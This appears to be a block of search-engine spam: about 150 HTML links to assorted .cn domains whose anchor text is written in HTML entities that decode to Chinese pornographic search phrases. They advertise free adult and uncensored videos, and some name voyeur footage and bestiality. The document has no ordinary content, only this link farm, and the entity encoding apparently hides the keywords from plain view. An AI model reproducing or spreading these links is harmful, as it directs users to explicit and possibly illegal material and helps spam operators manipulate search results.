<a href="http://whxlyy.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yushidai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://wrns.net.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akspic.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://szztr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fanang.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://888baojie.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ab0101.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://btrf.cn" target="_blank">2019&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://ubxrohp.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://95biz.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aexr.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbatour.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x6708;&#x8272;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://booksg.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mas4.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://mr12.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldhsj.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://syhcjt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haifair.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://echu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ppmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://52hotels.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hedefg.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zpnf.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xabcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://hcbg.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgpe.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bmokj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://jnchache.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yh512.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnycql.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://zbysc168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://szthjx.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://jynmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://ninzai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://biovan.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://animin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvnv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://hbncp.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://carrack.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xhd09.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzy122968.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://batone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://go116.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ecaca.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://tgsm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x6CD5;&#x56FD;&#x4F26;&#x7406;&#x5C11;&#x5987;&#x6109;&#x60C5;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tpcoo.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://17kp.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://jx568.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://pu980com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://e4d.com.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zywzhs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://jnchache.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ovzrse.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isuck.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://hcbg.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzsmwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://boyuejiaoyu.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://csheng.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shopping023.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://ldk2.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://niukazhi.com.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://lififl.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://jingshui7.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://szsswx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://melanders.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://usys.com.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lu94k.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qooow.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://smsunion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhadayinxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
